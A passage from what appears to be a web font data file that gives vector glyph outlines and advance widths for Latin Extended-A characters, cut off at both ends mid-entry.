,-13,-6,-13,-13xm86,-155v-32,0,-54,24,-54,67r0,76v-1,15,-26,17,-26,0r0,-227v0,-17,26,-13,26,-2r0,81v50,-48,135,-12,135,55r0,93v0,15,-24,17,-25,0v-3,-67,16,-143,-56,-143","w":188},"\u0126":{"d":"24,-210v1,-17,-4,-45,14,-42v19,3,10,25,12,43r125,0v1,-17,-6,-45,14,-43v19,2,10,24,12,42v21,-3,32,23,7,28r-7,0r0,171v0,6,-5,9,-13,11v-8,-2,-13,-6,-13,-13r0,-98r-125,0r0,99v-1,15,-26,17,-26,-1r0,-169v-26,2,-26,-28,-4,-27v0,-2,3,-1,4,-1xm50,-182r0,46r125,0r0,-46r-125,0","w":229},"\u0127":{"d":"131,-155v-32,0,-54,24,-54,67r0,76v-1,15,-26,17,-26,0r0,-188v-18,0,-48,5,-46,-13v2,-21,25,-11,46,-13v-7,-24,21,-33,26,-15r0,15r81,-1v13,0,19,24,2,28v-26,-2,-56,0,-83,-1r0,40v50,-48,135,-12,135,55r0,93v0,15,-24,17,-25,0v-3,-67,16,-143,-56,-143","w":233},"\u0128":{"d":"21,-242v-1,-18,27,-9,44,-13v18,1,15,28,1,27r-3,0r0,202v10,-1,12,2,15,13v0,21,-53,19,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14xm7,-288v1,-22,41,-22,60,-5v12,1,33,-11,33,10v0,20,-42,21,-60,4v-11,-1,-34,8,-33,-9","w":109},"\u0129":{"d":"39,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153xm7,-216v1,-22,41,-22,60,-5v12,2,35,-10,33,10v-2,20,-42,21,-60,4v-11,-1,-34,8,-33,-9","w":108},"\u012a":{"d":"29,-242v-1,-18,27,-9,44,-13v19,2,14,30,-2,27r0,202v10,-1,12,2,15,13v-1,20,-53,20,-57,0v3,-11,6,-14,16,-13r0,-202v-10,1,-14,-4,-16,-14xm4,-288v10,-30,63,-4,96,-14v14,0,20,24,2,28v-27,-2,-59,-2,-86,0v-8,-3,-12,-7,-12,-14","w":120},"\u012b":{"d":"48,-166v-2,-20,25,-16,26,-4r0,158v-1,15,-26,17,-26,-1r0,-153xm8,-217v0,-13,9,-15,19,-13r77,-1v14,0,19,28,1,28r-85,0v-8,-3,-12,-7,-12,-14","w":130},"\u012c":{"d":"27,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm107,-309v0,15,-26,42,-52,40v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,25v19,4,21,-23,38,-25v9,2,13,6,13,13","w":113},"\u012d":{"d":"106,-237v0,14,-27,41,-52,40v-22,0,-43,-12,-50,-40v2,-9,6,-14,15,-13v11,0,18,30,35,25v19,4,23,-22,38,-25v9,2,14,6,14,13xm39,-166v-2,-20,25,-16,26,-4r0,158v-1,14,-25,18,-26,-1r0,-153","w":113},"\u012e":{"d":"12,34v0,-18,8,-22,18,-34v-22,5,-24,-25,-8,-26r4,0r0,-202v-10,1,-14,-4,-15,-15v-1,-17,27,-8,43,-12v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,8,-6,13,-14,13v6,23,-15,19,-18,32v1,20,45,-3,45,21v0,15,-23,12,-40,12v-10,2,-29,-15,-29,-31","w":89},"\u012f":{"d":"22,-213v2,-19,30,-14,26,2v-1,13,-25,17,-26,-2xm65,63v-34,4,-58,-2,-59,-35v0,-11,6,-21,18,-28v-5,-51,-1,-111,-2,-166v-1,-19,26,-17,26,-4r0,180v3,12,-18,9,-18,20v0,20,46,-3,44,22v0,5,-2,10,-9,11","w":81},"\u0130":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm20,-295v0,-22,39,-29,42,-1v1,12,-7,22,-21,22v-11,0,-21,-7,-21,-21","w":81},"\u0132":{"d":"11,-242v-2,-19,27,-9,43,-13v19,1,16,28,1,27r-3,0r0,202v10,-1,13,2,16,13v-2,19,-26,11,-45,13v-18,-2,-13,-30,3,-26r0,-202v-10,1,-14,-4,-15,-14xm157,-27v28,0,53,-18,53,-52r0,-163v2,-17,26,-16,26,1r0,162v6,70,-108,111,-146,41v-9,-16,-20,-47,-1,-54v11,-1,15,6,16,21v0,19,27,44,52,44","w":252},"\u0133":{"d":"14,-213v2,-19,29,-14,26,2v-1,13,-25,17,-26,-2xm14,-166v-2,-20,25,-16,26,-4r0,158v-1,15,-26,17,-26,-1r0,-153xm97,-224v18,2,17,25,-1,26v-16,-4,-17,-23,1,-26xm97,-180v8,2,13,5,13,12v-7,101,35,240,-77,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12","w":133},"\u0134":{"d":"116,-276v-1,-6,20,-43,40,-42v9,-2,58,50,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13xm89,-27v28,0,53,-18,53,-52r0,-163v3,-17,26,-16,26,1r0,162v1,39,-33,78,-80,78v-37,0,-77,-35,-77,-78v3,-9,5,-14,14,-13v8,0,12,7,12,21v0,18,28,44,52,44","w":204},"\u0135":{"d":"88,-180v8,2,12,5,12,12v-7,101,34,240,-76,240v-15,0,-19,-26,1,-26v29,1,50,-20,50,-57r0,-157v0,-7,4,-11,13,-12xm49,-205v-1,-6,21,-42,40,-42v9,0,58,51,20,55v-5,1,-12,-9,-23,-21v-12,15,-15,22,-24,21v-8,-1,-13,-6,-13,-13","w":142},"\u0136":{"d":"8,-239v1,-18,26,-15,26,-1r0,115v90,-85,113,-123,130,-124v19,7,12,18,-2,32r-82,82r94,116v3,10,-2,18,-13,18v-5,0,-11,-7,-22,-20r-78,-95r-27,28r0,76v-1,15,-26,17,-26,-1r0,-226xm92,-10v37,5,40,60,-1,66v-15,-3,-38,6,-38,-13v0,-23,42,1,44,-21v2,-10,-20,-8,-18,-18v0,-9,4,-15,13,-14","w":194},"\u0137":{"d":"162,-168v-5,17,-84,58,-75,56r75,94v-4,28,-20,17,-37,-5r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-228v0,-18,25,-13,26,-2r0,132v68,-42,94,-68,113,-72v7,0,11,5,12,14xm85,-12v38,0,42,66,0,66v-15,0,-38,5,-38,-13v0,-23,41,0,44,-20v1,-10,-20,-8,-18,-19v0,-9,4,-14,12,-14","w":180},"\u0138":{"d":"165,-168v-5,16,-85,58,-76,56v24,34,55,62,76,99v-10,22,-22,11,-38,-10r-60,-75r-28,18r0,68v-1,14,-26,17,-26,0r0,-163v0,-17,26,-18,26,0r0,65r113,-72v7,0,12,5,13,14","w":183},"\u0139":{"d":"5,-237v-1,-20,25,-17,26,-4r0,215r109,0v7,0,11,5,12,14v-2,8,-6,12,-12,12r-122,0v-7,0,-11,-4,-13,-13r0,-224xm36,-267v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-12,16,-33,36v-10,10,-13,15,-21,14v-8,-1,-12,-5,-12,-12","w":166},"\u013a":{"d":"14,-236v-2,-21,25,-17,26,-4r0,214v24,-8,33,26,12,26v-17,0,-38,6,-38,-13r0,-223xm3,-269v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-11,15,-32,35v-11,10,-13,16,-22,15v-8,-1,-12,-5,-12,-12","w":81},"\u013b":{"d":"4,-237v-2,-21,25,-17,26,-4r0,215r108,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-121,0v-7,0,-11,-4,-13,-13r0,-224xm85,7v37,5,40,60,-1,66v-15,-2,-38,5,-38,-13v0,-23,42,1,44,-21v2,-10,-20,-8,-18,-18v0,-9,4,-15,13,-14","w":163},"\u013c":{"d":"47,8v37,5,40,65,-1,65v-15,0,-38,4,-38,-12v0,-23,42,1,44,-21v1,-10,-20,-8,-18,-19v0,-9,4,-15,13,-13xm22,-236v-1,-20,25,-17,26,-4r0,214v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-223","w":90},"\u013d":{"d":"12,-237v-1,-21,24,-16,25,-4r0,215r109,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-122,0v-7,0,-10,-4,-12,-13r0,-224xm115,-261v1,-12,5,-17,16,-16v10,-1,19,18,20,45v0,15,-11,40,-33,46v-11,-21,22,-49,-3,-75","w":171},"\u013e":{"d":"13,-236v-2,-21,25,-17,26,-4r0,214v24,-9,33,26,12,26v-17,0,-38,6,-38,-13r0,-223xm54,-259v0,-12,5,-17,16,-16v10,-1,19,18,20,45v1,15,-12,39,-33,46v-2,-1,-5,-2,-5,-6v11,-30,18,-44,2,-69","w":98},"\u013f":{"d":"12,-237v-1,-21,24,-16,25,-4r0,215r109,0v7,0,12,5,13,14v-2,8,-7,12,-13,12r-122,0v-7,0,-10,-4,-12,-13r0,-224xm91,-132v0,-24,38,-30,41,-2v1,13,-6,22,-21,23v-11,0,-20,-7,-20,-21","w":176},"\u0140":{"d":"61,-126v-2,-24,39,-30,42,-2v1,13,-6,23,-21,23v-11,0,-20,-7,-21,-21xm11,-236v-1,-20,25,-17,26,-4r0,214v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-223","w":116},"\u0141":{"d":"33,-123r0,-114v-1,-21,24,-16,25,-4r0,99v32,-21,38,-31,50,-30v19,7,14,27,-10,36r-40,29r0,81r109,0v7,0,11,5,12,14v-2,8,-6,12,-12,12r-122,0v-7,0,-10,-4,-12,-13r0,-76v-10,12,-26,5,-27,-8v0,-7,10,-16,27,-26","w":189},"\u0142":{"d":"3,-84v-3,-8,25,-25,36,-33r0,-119v-2,-21,25,-17,26,-4r0,104v25,-16,30,-24,39,-23v6,0,11,6,12,15v-3,14,-41,33,-51,43r0,75v24,-9,33,23,13,26v-18,-1,-39,6,-39,-13r0,-70v-16,9,-13,14,-22,13v-9,-2,-14,-6,-14,-14","w":122},"\u0143":{"d":"6,-237v2,-22,23,-19,29,-1v5,3,60,78,147,187r0,-189v2,-17,24,-16,25,1r0,226v-6,21,-21,11,-37,-10r-138,-177r0,187v-1,15,-26,17,-26,-1r0,-223xm93,-256v-4,-9,45,-54,52,-53v8,0,14,5,14,15v0,5,-11,16,-32,36v-11,10,-13,16,-22,15v-8,-1,-12,-6,-12,-13","w":225},"\u0144":{"d":"62,-215v-3,-9,45,-54,52,-53v8,0,14,5,14,15v0,5,-10,17,-32,36v-11,19,-28,19,-34,2xm92,-150v-34,0,-63,24,-61,71v-5,27,12,72,-13,79v-7,0,-11,-4,-13,-13r0,-148v-2,-20,25,-16,26,-4r0,14v53,-55,145,-12,145,58r0,82v0,6,-4,9,-12,11v-8,-1,-13,-5,-13,-12v1,-67,9,-137,-59,-138","w":192},"\u0145":{"d":"12,-237v2,-22,22,-18,28,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-20,12,-37,-10r-139,-177r0,187v-1,15,-25,17,-25,-1r0,-223xm118,-12v41,5,37,66,-9,66v-14,0,-33,1,-30,-13v-1,-23,41,1,44,-20v1,-10,-20,-8,-18,-19v0,-9,4,-15,13,-14","w":229},"\u0146":{"d":"93,-11v37,6,40,60,-1,66v-15,-3,-38,5,-38,-13v0,-23,42,1,44,-21v1,-10,-18,-8,-18,-18v0,-9,5,-14,13,-14xm92,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-12,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138","w":200},"\u0147":{"d":"9,-237v2,-21,23,-19,29,-1v5,3,60,78,147,187r0,-189v2,-17,25,-16,26,1r0,226v-7,21,-21,12,-38,-10r-138,-177r0,187v-1,15,-26,17,-26,-1r0,-223xm115,-242v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,15,-22,24,-21v9,2,14,6,13,15v1,4,-27,40,-35,40","w":232},"\u0148":{"d":"93,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-12,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138xm99,-198v-15,4,-36,-29,-40,-42v9,-24,22,-11,38,8v12,-15,15,-22,24,-21v9,2,14,6,13,15v1,4,-27,40,-35,40","w":195},"\u0149":{"d":"137,-150v-34,0,-61,24,-61,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14v53,-55,146,-12,146,58r0,82v0,6,-4,10,-13,11v-8,-1,-12,-5,-12,-12v1,-67,9,-137,-60,-138xm11,-208v0,-13,6,-17,17,-16v10,-1,18,18,19,45v1,15,-12,39,-33,46v-2,-1,-5,-2,-5,-6v11,-30,18,-44,2,-69","w":250},"\u014a":{"d":"110,-225v-44,0,-77,29,-77,85r0,128v-1,15,-26,17,-26,-1r0,-224v-2,-20,25,-15,26,-4r0,23v42,-44,105,-46,148,-2v34,34,27,75,27,136v0,61,-79,98,-127,57v-4,-32,27,-10,48,-9v46,1,54,-49,54,-108v0,-45,-26,-81,-73,-81","w":222},"\u014b":{"d":"32,-151v53,-55,146,-12,146,58v0,66,16,139,-55,139v-19,0,-18,-25,1,-25v38,0,28,-65,29,-105v0,-37,-20,-66,-62,-66v-32,0,-59,25,-59,71r0,67v-1,15,-25,17,-25,-1r0,-148v-2,-20,25,-17,25,-4r0,14","w":200},"\u014c":{"d":"5,-127v-1,-61,59,-125,127,-125v61,0,124,57,126,126v2,62,-56,126,-128,126v-62,0,-123,-55,-125,-127xm132,-226v-50,-2,-101,43,-101,101v0,49,45,99,103,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100xm60,-300r148,0v17,1,14,27,1,27r-149,0v-7,0,-12,-4,-13,-14v2,-8,7,-13,13,-13","w":277},"\u014d":{"d":"8,-89v0,-44,39,-90,89,-90v46,0,90,45,90,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm97,-153v-31,0,-62,24,-63,65v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-30,-27,-62,-63,-62xm23,-233r149,0v18,0,13,28,0,27r-149,0v-7,0,-11,-5,-12,-15v2,-8,6,-12,12,-12","w":208},"\u014e":{"d":"7,-127v-2,-61,58,-125,126,-125v61,0,126,55,126,126v0,62,-56,126,-127,126v-62,0,-123,-55,-125,-127xm133,-226v-50,-1,-100,44,-100,101v0,50,45,99,102,99v48,0,98,-45,98,-100v0,-51,-43,-98,-100,-100xm187,-309v0,13,-26,41,-52,39v-22,-1,-43,-12,-50,-40v2,-9,6,-14,15,-13v12,0,19,30,36,26v19,4,21,-24,38,-26v9,2,13,7,13,14","w":274},"\u014f":{"d":"149,-239v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13xm7,-89v0,-44,40,-90,90,-90v45,0,89,45,89,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm96,-153v-31,-1,-62,24,-63,65v-1,32,27,61,65,62v31,1,61,-26,62,-65v1,-30,-28,-62,-64,-62","w":198},"\u0150":{"d":"5,-127v-1,-61,59,-125,127,-125v61,0,124,57,126,126v2,62,-56,126,-128,126v-62,0,-123,-55,-125,-127xm132,-226v-50,-2,-101,43,-101,101v0,49,45,99,103,99v48,0,98,-46,98,-100v0,-50,-44,-99,-100,-100xm69,-270v16,-38,12,-51,31,-54v10,3,15,6,14,16v0,2,-10,16,-30,42v-4,6,-14,6,-15,-4xm131,-316v8,-11,27,-4,26,8v0,4,-7,14,-19,30v-12,16,-18,26,-26,10v0,-2,6,-18,19,-48","w":277},"\u0151":{"d":"6,-89v0,-44,40,-90,90,-90v45,0,89,45,89,90v0,46,-38,89,-93,89v-39,0,-86,-44,-86,-89xm95,-153v-32,0,-61,26,-63,65v-1,32,27,61,66,62v31,1,60,-26,61,-65v1,-30,-28,-62,-64,-62xm45,-204v16,-38,12,-51,31,-54v11,3,15,5,14,16v0,2,-10,16,-30,42v-4,6,-14,6,-15,-4xm107,-250v8,-11,27,-4,26,8v0,4,-7,13,-19,29v-12,16,-18,28,-26,11v0,-2,6,-18,19,-48","w":199},"\u0152":{"d":"118,-226v-43,-2,-82,48,-82,101v0,47,33,99,84,99v42,0,80,-50,80,-100v0,-49,-32,-97,-82,-100xm15,-127v0,-59,43,-124,103,-125v32,0,61,17,83,51v2,-20,-9,-52,16,-52r133,0v8,0,12,4,13,14v-2,8,-6,12,-14,12r-122,0r0,90r89,0v13,0,17,23,1,26r-90,0r0,85r125,0v6,0,10,5,11,14v-2,8,-6,12,-12,12r-138,0v-20,-3,-9,-31,-12,-51v-15,25,-49,51,-84,51v-54,0,-102,-60,-102,-127","w":379},"\u0153":{"d":"97,-154v-31,0,-62,24,-63,65v-1,32,26,61,65,62v31,1,61,-25,61,-65v0,-30,-27,-62,-63,-62xm312,-97v-1,-23,-34,-61,-65,-54v-28,-2,-56,24,-59,54r124,0xm190,-72v9,37,55,57,98,36v9,2,13,5,12,13v2,11,-21,22,-51,22v-31,0,-56,-14,-75,-43v-14,22,-43,43,-80,43v-39,0,-86,-44,-86,-89v0,-44,41,-90,89,-90v30,0,64,20,77,45v12,-21,44,-42,75,-42v46,0,89,37,89,92v-2,9,-5,13,-12,13r-136,0","w":355},"\u0154":{"d":"17,-252v68,-6,118,5,121,70v1,24,-15,49,-41,60v40,69,61,105,61,107v1,10,-4,14,-14,15v-6,0,-11,-9,-19,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v1,-10,5,-15,11,-15xm111,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34xm45,-273v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-11,16,-32,36v-11,10,-13,15,-22,14v-8,-1,-12,-5,-12,-12","w":173},"\u0155":{"d":"130,-149v-49,-19,-92,7,-92,59r0,78v-1,14,-25,18,-26,-1r0,-153v-2,-20,25,-16,26,-4r0,15v19,-17,40,-26,62,-26v13,0,43,2,43,20v-1,8,-6,12,-13,12xm49,-211v-4,-10,45,-53,52,-54v8,0,14,6,14,16v0,5,-12,15,-33,35v-10,10,-13,16,-21,15v-8,-1,-12,-5,-12,-12","w":163},"\u0156":{"d":"74,-252v31,-4,65,31,65,70v1,24,-15,49,-41,60v40,69,61,105,61,107v1,10,-4,14,-14,15v-6,0,-11,-9,-19,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v2,-29,43,-12,67,-15xm112,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34xm85,-17v37,5,40,60,-1,66v-15,-2,-38,5,-38,-13v0,-23,42,1,44,-21v2,-10,-20,-8,-18,-18v0,-9,4,-15,13,-14","w":174},"\u0157":{"d":"56,-16v37,5,40,60,-1,66v-15,-2,-38,4,-38,-13v0,-23,42,2,44,-21v2,-10,-20,-8,-18,-18v0,-9,4,-15,13,-14xm122,-149v-50,-19,-93,6,-93,59r0,78v-1,15,-25,17,-25,-1r0,-153v-2,-20,25,-17,25,-4r0,15v19,-17,40,-26,62,-26v13,0,43,2,43,20v-1,8,-5,12,-12,12","w":150},"\u0158":{"d":"17,-252v68,-6,118,5,121,70v1,24,-15,49,-41,60v40,69,61,105,61,107v1,10,-4,14,-14,15v-6,0,-11,-9,-19,-23r-55,-93r-38,0r0,104v-1,15,-26,17,-26,-1r0,-224v1,-10,5,-15,11,-15xm111,-176v9,-41,-31,-56,-79,-51r0,85v41,1,70,3,79,-34xm65,-267v-16,5,-61,-49,-25,-55v5,0,13,7,23,21v12,-15,16,-22,25,-21v9,2,14,6,13,15v1,4,-26,41,-36,40","w":176},"\u0159":{"d":"125,-149v-49,-18,-92,5,-92,59r0,78v-1,14,-25,18,-26,-1r0,-153v-2,-20,25,-16,26,-4r0,15v19,-17,40,-26,62,-26v14,0,43,3,43,20v0,8,-6,12,-13,12xm73,-197v-17,5,-61,-49,-25,-55v5,-1,12,10,23,22v12,-15,16,-23,25,-22v9,1,12,6,12,15v2,5,-25,42,-35,40","w":155},"\u015a":{"d":"140,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33xm51,-274v-3,-10,45,-52,52,-53v8,0,14,5,14,15v0,5,-10,17,-32,36v-11,19,-28,19,-34,2","w":163},"\u015b":{"d":"50,-200v-4,-10,46,-53,52,-54v8,0,14,6,14,16v0,5,-11,16,-32,36v-10,10,-13,15,-21,14v-8,-1,-13,-5,-13,-12xm27,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,92,5,101,53v5,24,-39,58,-77,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24","w":172},"\u015c":{"d":"136,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,68,-100,103,-138,41v-3,-9,4,-19,12,-18v13,2,32,33,54,26v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33xm41,-275v-1,-6,20,-42,40,-42v9,0,59,51,21,55v-5,0,-13,-8,-23,-22v-12,15,-16,23,-25,22v-8,-1,-13,-6,-13,-13","w":155},"\u015d":{"d":"27,-91v-45,-35,11,-88,58,-88v30,0,61,14,72,47v-2,17,-24,15,-31,-3v-27,-28,-75,-21,-89,15v0,6,7,9,20,10v75,23,92,5,101,53v5,24,-39,58,-77,57v-26,-1,-61,-13,-69,-48v0,-6,4,-10,14,-11v12,4,35,38,58,32v18,0,39,-10,47,-30v0,-6,-4,-8,-12,-10v-58,-12,-89,-21,-92,-24xm48,-202v-1,-6,20,-43,40,-43v8,0,58,51,21,55v-5,1,-13,-9,-24,-21v-12,15,-15,22,-24,21v-8,-1,-13,-5,-13,-12","w":170},"\u015e":{"d":"136,-220v-7,38,-32,-13,-57,-7v-40,-2,-52,66,-6,77v32,-2,73,41,73,76v0,33,-25,66,-59,72r0,7v37,23,13,72,-39,63v-16,-3,-13,-24,1,-24v12,0,34,5,32,-10v2,-10,-18,-8,-18,-18r0,-16v-22,-3,-46,-14,-56,-38v15,-37,37,23,67,13v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33","w":158},"\u015f":{"d":"139,-89v45,30,3,79,-42,88r0,8v34,20,17,72,-29,62v-11,3,-22,-2,-20,-12v-1,-23,42,1,44,-21v1,-10,-19,-8,-19,-18r0,-19v-24,-3,-53,-17,-61,-47v17,-33,43,31,73,21v18,0,37,-10,46,-30v0,-6,-3,-8,-11,-10v-84,-23,-99,-6,-109,-54v-5,-23,41,-59,75,-58v30,1,61,14,72,47v-3,16,-25,16,-31,-3v-27,-27,-76,-23,-89,15v0,6,6,7,19,10v50,10,77,19,82,21","w":171},"\u0160":{"d":"135,-220v-7,38,-32,-13,-57,-7v-18,-1,-37,14,-36,40v0,17,10,29,31,37v32,-1,76,42,72,76v6,71,-107,104,-139,36v15,-37,37,23,67,13v21,1,46,-21,46,-52v0,-30,-35,-48,-65,-53v-63,-29,-44,-123,26,-123v22,0,43,11,55,33xm82,-265v-15,4,-36,-30,-40,-43v9,-24,23,-9,38,9v12,-15,15,-22,24,-21v9,2,14,5,13,14v1,4,-26,41,-35,41","w":162},"\u0161":{"d":"25,-91v-45,-35,12,-88,59,-88v29,0,61,13,71,47v-2,17,-24,15,-30,-3v-27,-27,-76,-23,-89,15v0,6,6,9,19,10v75,23,92,5,101,53v5,24,-38,58,-76,57v-27,0,-61,-15,-70,-48v17,-33,43,31,72,21v18,0,39,-10,47,-30v0,-6,-3,-8,-11,-10v-58,-12,-90,-21,-93,-24xm87,-199v-16,5,-61,-49,-25,-55v5,-1,12,9,23,21v12,-15,16,-22,25,-21v9,2,12,6,12,15v1,4,-26,41,-35,40","w":171},"\u0162":{"d":"19,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-26,-4,-75,11,-80,-13v2,-8,5,-12,11,-12xm99,13v30,10,21,51,-14,55v-12,-11,22,-30,-3,-45v1,-9,8,-10,17,-10","w":214},"\u0163":{"d":"74,8v32,10,22,51,-14,56v-7,-14,18,-29,-2,-48v2,-7,7,-9,16,-8xm102,0v-37,4,-62,-16,-62,-53r0,-99v-15,2,-36,2,-34,-12v2,-17,17,-11,34,-12v4,-23,-11,-67,14,-68v23,6,6,45,11,68v19,3,43,-10,45,12v2,17,-26,11,-45,12v9,47,-27,133,39,127v6,0,9,5,10,13v-1,8,-5,12,-12,12","w":128},"\u0164":{"d":"21,-252r164,0v17,3,17,24,-3,25r-66,0r0,215v-1,15,-26,17,-26,-1r0,-214v-27,-4,-75,10,-81,-13v2,-8,6,-12,12,-12xm106,-268v-15,4,-36,-29,-40,-42v9,-24,23,-12,38,8v12,-15,15,-22,24,-21v9,2,14,6,13,15v1,4,-26,41,-35,40","w":215},"\u0165":{"d":"107,0v-76,0,-62,-81,-62,-152v-15,2,-35,2,-34,-12v2,-18,17,-11,34,-12v4,-23,-11,-67,14,-68v23,6,6,45,11,68v19,3,43,-10,45,12v2,17,-26,11,-45,12v9,46,-28,132,38,127v6,0,10,4,11,13v-1,8,-5,12,-12,12xm62,-262v-16,5,-37,-29,-40,-42v9,-24,23,-9,38,9v12,-15,15,-22,24,-21v9,2,14,5,13,14v1,4,-26,41,-35,40","w":133},"\u0166":{"d":"89,-113v-25,-3,-70,11,-73,-13v5,-27,46,-7,73,-13r0,-88v-27,-4,-75,10,-81,-13v2,-8,6,-12,12,-12r164,0v17,3,17,24,-3,25r-66,0r0,88v25,5,61,-13,67,13v0,23,-42,10,-67,13r0,101v-1,15,-26,17,-26,-1r0,-100","w":210},"\u0167":{"d":"104,0v-46,6,-66,-29,-61,-82v-15,2,-35,2,-34,-13v1,-18,17,-14,34,-14r0,-43v-15,2,-37,2,-35,-12v2,-17,18,-11,35,-12v3,-23,-10,-66,13,-68v25,5,7,45,12,68v19,3,42,-10,44,12v1,17,-25,12,-44,12r0,43v19,2,42,-7,44,14v1,17,-24,13,-44,13v-1,34,-1,63,38,57v6,0,10,4,11,13v-1,8,-6,12,-13,12","w":131},"\u0168":{"d":"102,0v-48,0,-90,-37,-90,-94r0,-143v-1,-21,24,-16,25,-4v5,86,-26,215,63,215v32,0,63,-25,63,-66r0,-147v1,-8,5,-13,13,-13v8,2,12,6,12,12r0,155v3,39,-41,85,-86,85xm56,-285v7,-36,55,3,78,-8v9,2,13,6,13,13v-2,19,-41,21,-58,5v-13,-1,-33,6,-33,-10","w":214},"\u0169":{"d":"49,-214v5,-28,44,-13,65,-5v10,-6,27,-4,26,9v-4,25,-47,15,-66,4v-9,5,-27,4,-25,-8xm154,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v0,-19,25,-13,25,-1r0,153v0,6,-5,9,-13,11v-13,-1,-12,-11,-12,-24","w":198},"\u016a":{"d":"97,0v-48,0,-91,-38,-91,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,63,215v32,0,62,-25,62,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-41,85,-86,85xm36,-273v-17,-4,-9,-33,6,-27r112,-1v11,0,16,24,2,28r-120,0","w":199},"\u016b":{"d":"152,-24v-56,52,-147,15,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,68,61,71v30,1,60,-25,60,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24xm44,-228r92,-1v18,1,18,27,1,27r-95,0v-8,0,-11,-4,-12,-14v2,-8,6,-12,14,-12","w":199},"\u016c":{"d":"97,0v-48,0,-91,-38,-91,-94r0,-143v-2,-21,25,-17,26,-4v5,86,-26,215,63,215v32,0,62,-25,62,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-41,85,-86,85xm149,-303v0,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13","w":201},"\u016d":{"d":"147,-232v3,14,-27,40,-52,39v-22,0,-43,-12,-50,-40v2,-9,6,-12,15,-12v12,0,19,29,36,25v19,4,20,-24,38,-25v9,2,13,6,13,13xm157,-24v-56,51,-148,16,-146,-67r0,-70v-2,-20,25,-17,25,-4r0,69v-1,45,23,69,60,71v30,2,61,-25,61,-64r0,-74v1,-18,25,-14,25,-1r0,153v0,6,-4,10,-13,11v-13,-1,-12,-11,-12,-24","w":205},"\u016e":{"d":"96,0v-48,0,-91,-38,-91,-94r0,-143v-1,-20,25,-17,26,-4v5,86,-26,215,63,215v32,0,62,-25,62,-66r0,-147v1,-9,5,-14,14,-13v8,1,12,6,12,12r0,155v3,39,-41,85,-86,85xm105,-257v-21,7,-40,-10,-42,-33v0,-17,13,-31,35,-32v15,0,31,13,31,34v0,14,-7,26,